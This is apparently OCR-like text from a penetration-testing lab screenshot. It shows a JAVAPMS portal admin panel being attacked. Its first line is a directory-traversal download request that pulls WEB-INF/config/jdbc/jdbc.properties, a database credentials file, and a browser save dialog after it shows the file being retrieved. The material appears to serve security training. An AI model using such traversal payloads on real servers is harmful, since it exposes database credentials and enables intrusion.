 www.moonsec123.com/admin/data/o_download.do?filename=../WEB-INF/config/jdbc/jdbc.properties
火狐官方站点 新手上路 常用网址
JAVAPMS门户管理系统
WWW.JAVAPMS.COM
管理中心 文档中心
今天是： 2021年1月5日 星期二 农历十一月廿undefined
功能菜单 «
帐户管理
个人资料
修改密码
管理中心
欢迎登录
欢迎使用JAVA
帐户姓名： check
部门角色： 新闻
系统信息
站点目录： C:\apache-tomcat
内存情况：
JAVA组件： Java(TM) SE Runtime En
站点数据
总栏目数： 50
总用户数： 11
总评论数： 17
总留言数： 1
总帖子数： 3
正在打开 .._WEB-INF_config_jdbc_jdbc.properties
您选择了打开：
.._WEB-INF_config_jdbc_jdbc.properties
文件类型： properties File (941 字节)
来源： http://www.moonsec123.com
您想要 Firefox 如何处理此文件?
打开，通过(O) 浏览(B)...
保存文件(S)
确定 取消
访问统计
40次
30次
20次
访问量
moonsec